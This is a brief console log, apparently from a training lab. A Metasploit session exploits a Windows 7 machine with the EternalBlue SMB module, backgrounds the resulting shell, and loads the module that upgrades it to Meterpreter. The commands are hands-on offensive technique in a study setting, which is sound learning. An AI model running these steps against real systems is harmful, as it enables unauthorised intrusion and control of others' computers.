 root@ip-10-10-204-189: ~ × root@ip-10-10-204-189: ~
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>^Z
Background session 1? [y/N]  y
msf6 exploit(windows/smb/ms17_010_eternalblue) > search shell_to_meterpreter
Matching Modules
================
   #  Name                                    Disclosure Date  Rank    Check  Description
   -  ----                                    ---------------  ----    -----  -----------
   0  post/multi/manage/shell_to_meterpreter  .                normal  No     Shell to Meterpreter Upgrade
Interact with a module by name or index. For example info 0, use 0 or use post/multi/manage/shell_to_meterpreter
msf6 exploit(windows/smb/ms17_010_eternalblue) > use 0
msf6 post(multi/manage/shell_to_meterpreter) > info
       Name: Shell to Meterpreter Upgrade
     Module: post/multi/manage/shell_to_meterpreter
   Platform: Linux, OSX, Unix, Solaris, BSD, Windows
       Arch: